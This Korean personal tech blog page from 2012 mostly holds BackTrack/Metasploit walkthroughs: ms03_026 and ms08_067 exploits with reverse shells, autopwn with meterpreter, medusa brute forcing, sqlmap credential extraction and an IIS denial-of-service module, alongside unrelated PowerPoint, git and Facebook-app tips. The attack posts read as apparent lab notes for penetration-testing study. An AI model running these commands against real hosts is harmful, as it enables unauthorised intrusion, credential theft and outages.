
메뉴 건너뛰기

imp

[backtrack] msrpc 135 파일 및 프린터 공유 취약점

박영식2012.05.22 18:58조회 수 6121댓글 1

  • 1
    • 글자 크기
1.jpg

위의 두개가 체크 되어 있으면, 

msfconsole

                ##                          ###           ##    ##
 ##  ##  #### ###### ####  #####   #####    ##    ####        ######
####### ##  ##  ##  ##         ## ##  ##    ##   ##  ##   ###   ##
####### ######  ##  #####   ####  ##  ##    ##   ##  ##   ##    ##
## # ##     ##  ##  ##  ## ##      #####    ##   ##  ##   ##    ##
##   ##  #### ###   #####   #####     ##   ####   ####   #### ###
                                      ##

msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > show payloads
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST [MY IP ADDRESS]
msf exploit(ms03_026_dcom) > set RHOST [TARGET IP]
msf exploit(ms03_026_dcom) > exploit


위와 같은 공격으로 쉘이 침투 당하게 된다.

박영식 (비회원)
  • 1
    • 글자 크기
[backtrack] netbios 바인딩 microsoft-ds 445 취약점 (by 박영식) [backtrack] 무작위 공격 툴 medusa 사용법 (by 박영식)

댓글 달기

댓글 1

[창업일지] 통신판매업 폐업신고

[원문보기]
계양구청 지역경제과에서 계속 전화해서, 몸소 갔다왔다. 제길슨... 폐업신고서를 역시 작성해서 원본과 함께 민원여권과 4번 창구에 제출함.T.T;;;

[PPT] 파워포인트 전체 페이지 넣는 VBA 스크립트

[원문보기]
반드시 해야할 것.
마스터 보기에서 삽입->머리글/바닥글
바닥글의 체크박스를 체크하고, 모두적용을 클릭함.
아래 그림과 같이, "바닥글"영역이 존재해야 error가 나지 않음.(for문의 시작을 2로 했기 때문에 첫 슬라이드는 바닥글이 존재하지 않아도 됨)^^V


1. Alt+F11(Visual Basic Editor)
2. 삽입 -> 모듈
3. 모듈창에 아래와 같이 입력
4. 실행(F5)하면 바닥글 위치에 표시됩니다.

Sub dhUserPage()
    Dim i As Integer, j As Integer
   
    With ActivePresentation
        If .Slides.Count > 1 Then
            For i = 2 To .Slides.Count
                .Slides(i).HeadersFooters.Footer.Text = i & "/" & .Slides.Count
            Next i
        End If
    End With
End Sub

[XML] Dublin Core(DC)

[원문보기]
개념
 1995년 OCLC(Online Computer Library Center)와 NCSA(National Centre for Supercomputer Application)가 더블린(Dublin)에서 개최한 워크숍에서 합의된 메타 데이타
 데이타의 호환성을 유지
 네트웍크 자원의 기술에 필요한 일련의 데이타 요소를 규정
 자원의 신속한 검색 지원
목적
 데이타의 형식/구조 단순화
 원문의 저자나 발행자
 메타 데이타를 직접 작성
 네트웍크 출판을 위한 저작도구의 개발자
 메타 데이타에 대한 템플릿을 직접 소프트웨어에 포함할 수 있도록 
 작성된 데이타를 기초로 특정 분야에서 요구되는 상세한 수준으로 확장 사용  

 Dublin Core 15개 데이터 요소  
 콘텐츠 기술(내용) 요소지적속성요소 물리적 기술(구현)요소 
 Title(표제)
Subject(주제)
Description(설명)
Source(출전)
Language(언어)
Relation(관련자료)
Coverage(내용범위)
Creator(제작자)
Publisher(발행처)
Contributor(기타제작자)
Right(이용조건)
 Date(발행일자)
Type(자료유형)
Format(형식)
Identifier(식별자)

[Tip] Windows NT/2000/XP/2003/Vista 비밀번호 분실 해제

[원문보기]
비밀번호를 잊었다면.


아래의 과정을 시작한다.


버전에 따라서 Password & Registry Tools 번호가 다를 수 있다.


9.9를 이용하길 추천한다.


아래 화면에서 1이나 2를 통해 OS를 찾는다.


얼마간의 시간이 지나면
 
아래와 같이 발견된 sam 파일을 표시한다.


원하는 계정을 선택하고


Y를 누르면 완료된다.


Esc로 빠져나간 후 재부팅 하면 password가 해제된 것을 확인할 수 있다.

[다음View] 외부게시글 이용해 등록하기

[원문보기]
이미, 블로그가 다음View 에 가입되어 있는데, 외부 게시판에서 등록하고 싶다면, 새로운 아이디를 만들어야 한다.

그래야 가입하기 버튼이 잘 나온다.

xe의 경우 http://주소/xe/?mid=test1&act=rss 로 rss경로를 바꿔줘야 하는데, 이부분은 MY다음view에서 새글보내기를 누르고 설정할 수 있다. 이런 건 설명이 제대로 안 되어 있어서, 날 여러날 괴롭혔다. T.T;;;;

[GIT] github의 기본적인 명령어

[원문보기]
git reset : add나 rm 명령들을 제거한다.


git는 명령어를 사용하면 commit하고, push 하기 전 까지 완전히 적용이 안 된다.

따라서 add/rm 후, commit 하여 local repository에 적용시키고, push하여 remote repository에 까지 업데이트 한다.

1. git add[rm] 파일명
2. git commit -m "메시지"
3. git push origin master

업데이트 된 내용을 받으려면

git pull

하면 된다.


git checkout  -- <파일> : 현재 작업 중인 파일 중 수정된 파일을 index에 있는 것으로 원복
git reset --hard : 현재 작업 중이 파일을 모두 원복 시킴
git reset -- <파일명> : add같은 명령어로 인덱싱한 것을 취소함

[OSX] VMWARE 에 WINDOWS 설치 후, 키보드 매핑

[원문보기]

http://docs.cena.co.kr/?mid=textyle&category=13620&document_srl=17478

위 사이트를 참고하였다.

Left Option(0038) -> Left Windows(E05B)

Left Command(E05B) -> Left Alt(0038)

Right Control(E01D) -> Context Menu(E05D)

Right Option(E038) -> 한자(E071)

Right Command(E05C) -> 한글(E072)


위와 같이 변경해 보았으나, 기본적으로 Left Command + Tab이 OSX의 창 전환 기능이기 때문에, WINDOWS에서 사용할 수 없다. 그래서 HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlKeyboard Layout

에서 Scancode Map의 데이터를 다음과 같이 입력했다.

00 00 00 00   // Map Header

00 00 00 00   // Map Version

06 00 00 00   // Count (DWORD)

5B E0 5B E0   // Left Command(E05B) -> Left Windows(E05B)

38 00 38 00   // Left Option(0038) -> Left Alt(0038)

5D E0 1D E0   // Right Control(E01D) -> Context Menu(E05D)-> 내 맥북 AIR에는 없다

71 E0 38 E0   // Right Option(E038) -> 한자(E071)

72 E0 5C E0   // Right Command(E05C) -> 한글(E072)

00 00 00 00

이렇게 하여, 한자, 한글만 적용했다. 

[MAC LION] launchpad 아이콘 삭제

[원문보기]
# Clear applications listed in Launchpad
sqlite3 ~/Library/Application Support/Dock/*.db "DELETE from apps;
  DELETE from groups WHERE title<>''; DELETE from items WHERE rowid>2;"
  && killall Dock

위 명령어를 사용하면 된다.
http://verified-fool.tistory.com/55

또다른 방법으로는 launchpad control를 설치해 필요 없는 것을 제거하는 방법이다.

http://chaosspace.de/launchpad-control/

위 사이트에서 받으면 된다.

첨부도 있으니, sh Kill_all_apps_on_Lauchpad.sh 를 실행해 아이콘을 삭제할 수 있고,

Launchpad-Control.prefPane 를 실행해 환경설정에 등록한 후, 보이길 원하지 않는 아이콘을 체크 해제해 적용할 수 있다.

[FACEBOOK] 앱 만들기1

[원문보기]
https://developers.facebook.com/apps

위 사이트에 가서 새 앱 만들기를 누른다.

F1.jpg

이름을 입력하면, 위와 같이 Basic 설정으로 넘어간다.

앱 네임스페이스는 앱의 이름이라고 할 수 있다. 영어로 쓴다.

이메일은 자신의 이메일을 쓰면 된다.

F2.jpg

아래에 웹사이트, 캔버스 URL, MObile Web URL은 http://주소/facebook/ 로 모두 동일하게 적어도 된다.
캔버스 페이지는 http://apps.facebook.com/네임스페이스


변경내용을 저장하고,
이제 facebook 디렉터리의 index.php를 작성한다.


위 사이트에서 sdk를 다운로드 하고 아래와 같이 기본 코드를 작성한다.

require "./php-sdk/src/facebook.php";

$facebook = new Facebook(array(
  'appId'  => '', //어플리케이션 생성시 발급된 'Application ID'를 넣어주자.
  'secret' => '', //어플리케이션 생성시 발급된 'Application Secret' 을 넣어주자.
  'cookie' => true,
));

// Get User ID
$user = $facebook->getUser();

// We may or may not have this data based on whether the user is logged in.
//
// If we have a $user id here, it means we know the user is logged into
// Facebook, but we don't know if the access token is valid. An access
// token is invalid if the user logged out of Facebook.

if ($user) {
  try {
    // Proceed knowing you have a logged in user who's authenticated.
    $user_profile = $facebook->api('/me');
  } catch (FacebookApiException $e) {
    error_log($e);
    $user = null;
  }
}

// Login or logout url will be needed depending on current user state.
if ($user) {
  $logoutUrl = $facebook->getLogoutUrl();
} else {
  $loginUrl = $facebook->getLoginUrl();
}
$session=$facebook->getUser();
if ($session==null) {
사용자가 승인하는 부분 // 다음 게시글에서 다룬다.
}

[FACEBOOK] 앱 만들기2 - 담벼락에 글 쓰기, 글 가져오기, 생일 및 프로필 보기

[원문보기]
read_stream, publish_stream, user_birthday
에서 r은 뉴스 피드 읽기, p는 게시하기, u는 생일 가져오기 인데, 나머지가 더 필요하면 ref에서 찾아보기 바란다.
$user_profile 변수(배열)에 user_birthday가 포함되어 있으며, 나머지 필드는 var_dump, print_r 등으로 확인하변 된다.

허가하지 않으면, 페북 메인으로 가게 했고, 허가하면, 앱으로 가도록 했다.

F3.jpg

F4.jpg

if ($session==null) {
 $url = $facebook->getLoginUrl(array('scope' => 'read_stream,publish_stream,user_birthday','cancel_url'=>'http://www.facebook.com','next' => 'http://apps.facebook.com/앱네임스페이스/'));
 echo "<script> document.location.replace('$url'); </script>";
} else if($session=$facebook->getUser()){
if($_SERVER['QUERY_STRING']==""){//iframe으로 들어가지 않아 이런 허접한 방법을 썼다.
$birthday=$user_profile[birthday];//생일
$hometown=$user_profile[hometown];//고향
$sports=$user_profile[sports];//좋아하는 운동
$feeds   = $facebook->api('/me/feed?limit=2000&access_token='.$session["access_token"]); //뉴스 피드 가져오기
$data=$feeds[data];//데이터 변수에 넣어 출력 준비

//아래와 같은 반복문으로 댓글과 메시지를 출력할 수 있다.
for($i=0;$i<count($data);$i++){
$msg=$data[$i];
$comments=$data[$i][comments];
$count=count($comments[data]);

if($user==$msg[from][id]){
if($msg[message]!="")
$ret[]=$msg[message];
}
for($k=0;$k<$count;$k++){
$cd=$comments[data][$k];
if($user==$cd[from][id])
if($msg[message]!="")
$ret[]=$cd[message];
}
}
//원하면 아래와 같이 접근자의 사진을 출력할 수 있다.
echo '<img src="https://graph.facebook.com/'.$user.'/picture">';

// 아래와 같은 데이터 구조로 접근자 담벼락에 글을 쓸 수 있다.
$attachment = array('message' => '메시지',
                'name' => $title,
                'caption' => $desc,
                'link' => $link,
                'description' => $desc,
                'picture' => $imgurl,
                'actions' => array(array('name' => '앱이름',
                                  'link' => 'http://apps.facebook.com/앱네임스페이스'))
                );


    $result = $facebook->api('/me/feed/',
                                'post',
                                $attachment);
}else{//승인은 되었으나 iframe안에 있지 않을 때, 앱 메인으로 이동시킨다.
echo "<script> document.location.replace('http://apps.facebook.com/앱네임스페이스'); </script>";
}
}
F5.jpg

[Webdav] pearl로 취약성 테스트 하기

[원문보기]

위 사이트에서 파일을 다운로드 받아 대상 사이트(< IIS 5)에 테스트 본다.

vmware에서 win 2000 iis5, win 2003 iis6 에서 해봤는데 둘 다 잘 안된다.

기본적으로 prohibit이고, 거의 쓰는데가 없으므로 체크리스트로의 가치가 점점 줄어든다고 할 수 있다.

error가 발생되면서 실행되지 않으면,

# cpan -i HTTP::DAV

를 하여 필요한 내용을 설치해 준다.

11.JPG

[backtrack] netbios 바인딩 microsoft-ds 445 취약점

[원문보기]
1.jpg

그림과 같이 설정되어 있으면, backtrack의 ms08_067_netapi를 이용한 exploit으로 쉘에 접근할 수 있다.

nmap을 통해 확인해 보면,

445/tcp  open  microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds

위와 같이 열려 있는 경우가 있다.

backtrack에서

$ msfconsole

msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.140
RHOST => 10.211.55.140
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.162
msf exploit(ms08_067_netapi) > exploit

위와 같이 하면, 바로 쉘에 접근되고, 관련 동영상은 아래 주소에 있다.


해결 방법은 netbios 사용 안함(disable)로 설정하면 된다.

275.jpg

[backtrack] 무작위 공격 툴 medusa 사용법

[원문보기]
# medusa -M [PS] -h [IP] -u [ID] -p [PW]

[PS] : ssh, mysql, telnet ......
[IP] : ip address
[ID] : target id
[PW] password

여기서 -H, -U, -P로 하면, [] 에 파일 경로를 입력하여 대입할 수 있다.

시간이 오래걸리고, 부하가 예상되니, 주의해서 사용할 것.

dictionary 파일과 패스워드파일은 좋은게 없으니, 알아서 잘 구하길......

[backtrack] sqlmap을 이용한 injection test 및 주요 정보 획득

[원문보기]

root@bt:/pentest/database/sqlmap# ./sqlmap.py -u ""http://~/?param=1&param=2" -v 1 --current-user --password


를 입력해 error based 공격으로 id를 알아낸다.


파라미터를 어떤거에 대입할 건지 묻는 말이 나오는데, default는 앞에 있는 파라미터 이다.


id만 알아내도, 무작위 대입으로 외부에서 접근 가능한 db에 로그인 시도가 가능하다.


[backtrack] autopwn 을 이용한 자동 공격

[원문보기]

backtrack 4를 설치하거나, image를 받아서 실행시킨다.


backtrack4는 자동으로 네트워크 설정이 안 되기 때문에,


# /etc/init.d/networking start


자동으로 실행시키려면, .bash_profile에 등록 한다.


# vi /root/.bash_profile


/etc/init.d/networking start


이젠 autopwn을 사용할 차례다.


# msfconsole

msf > db_status


[*] postgresql selected, no connection


라고 나온다.

그러면, 사용할 수 있는 db를 알아보기 위해


msf > db_driver


[*]    Active Driver: postgresql

[*]        Available: postgresql, mysql, sqlite3


mysql과 postgresql로 test해 봤는데, 잘 안 되어서 sqlite3로 시도했다.


msf > db_driver sqlite3

[*] Using database driver sqlite3

msf > db_create client

[-]

[-] Warning: The db_create command is deprecated, use db_connect instead.

[-]          The database and schema will be created automatically by

[-]          db_connect. If db_connect fails to create the database, create

[-]          it manually with your DBMS's administration tools.

[-]

[*] The specified database already exists, connecting

[*] Successfully connected to the database

[*] File: client

msf > db_status

[*] sqlite3 connected to client


위의 과정으로 연결 상태를 확인한 후, 대상 ip를 아래와 같이 입력하여, 자동 공격을 시도해 본다.


msf > db_nmap -sS -sV -T 5 -P0 -O xxx.xxx.xxx.xxx


Starting Nmap 5.35DC1 ( http://nmap.org ) at 2012-06-07 10:35 EDT

Nmap scan report for xxx.xxx.xxx.xxx

Host is up (0.015s latency).

Not shown: 990 closed ports

PORT     STATE    SERVICE      VERSION

22/tcp   open     ssh          OpenSSH 4.3 (protocol 2.0)

80/tcp   open     http         Apache httpd 2.2.17 ((Unix) DAV/2 PHP/5.2.16)

111/tcp  open     rpcbind      2 (rpc #100000)

135/tcp  filtered msrpc

139/tcp  filtered netbios-ssn

445/tcp  filtered microsoft-ds

1723/tcp filtered pptp

2869/tcp filtered icslap

3306/tcp open     mysql        MySQL (unauthorized)

4444/tcp filtered krb524

Device type: general purpose

Running: Apple Mac OS X 10.5.X

OS details: Apple Mac OS X 10.5.5 (Leopard)


OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 10.86 seconds

msf > db_autopwn -p -e -t

[*] Analysis completed in 9 seconds (0 vulns / 0 refs)

[*]

[*] ================================================================================

[*]                             Matching Exploit Modules

[*] ================================================================================

[*]   xxx.xxx.xxx.xxx:111  exploit/netware/sunrpc/pkernel_callit  (port match)

[*]   xxx.xxx.xxx.xxx:80  exploit/unix/webapp/oscommerce_filemanager  (port match)

[*]   xxx.xxx.xxx.xxx:80  exploit/windows/lotus/domino_http_accept_language  (port match)

[*]   xxx.xxx.xxx.xxx:80  exploit/windows/iis/ms02_018_htr  (port match)

[*]   xxx.xxx.xxx.xxx:80  exploit/unix/webapp/base_qry_common  (port match)

[*]   xxx.xxx.xxx.xxx:80  exploit/windows/http/trendmicro_officescan  (port match)


음.... 성공하면, session 이 열렸다고 나오는데, 실패하면, 0 sesssions 라고 나온다.


http://www.youtube.com/watch?v=VXmE0QycUd8


나머지는 동영상을 참조 한다.

성공하면 아래와 같이 콘솔로 접근할 수 있다.


sessions -l

session -i 1

meterpreter > execute  -f cmd.exe -H -i 

c:WINDOWSsystem32>

[backtrack] ms10_065_ii6_asp_dos

[원문보기]

iis 6.0 취약점을 이용한 공격


    <%

        Dim variable

        variable = Request.Form("FOOBAR")

    %

위와 같이 변수 받는 내용이 있는 페이지여야 하며, 아래와 같이 RHOST와 URI 설정 후 run을 한다.


URI default 값은 page.asp 이다.

https://github.com/OpenWireSec/metasploit/blob/master/modules/auxiliary/dos/windows/http/ms10_065_ii6_asp_dos.rb


1.PNG


2.PNG


Microsoft IIS 6.0 ASP Stack Overflow (Stack Exhaustion) Denial of Service (MS10-065) 를 참고했다.

http://www.exploit-db.com/exploits/15167/

smali <-> java

[원문보기]

http://blog.indiandragon.in/2012/10/ultimate-android-reverse-engineeringdecompiling-guide-part-1-softwares-and-procedure.html


위 사이트를 참고 하면 된다.


https://code.google.com/p/smali/downloads/detail?name=baksmali-1.4.0.jar&can=4&q=


baksmali 를 받고,


> java -jar baksmali-1.4.0.jar classes.dex


하면, out 디렉터리에 smali 코드가 나온다.


다시 dex로 만들 땐 아래와 같이 한다.


> java -jar smali-1.4.0.jar out


음.

첨부 (0)
위로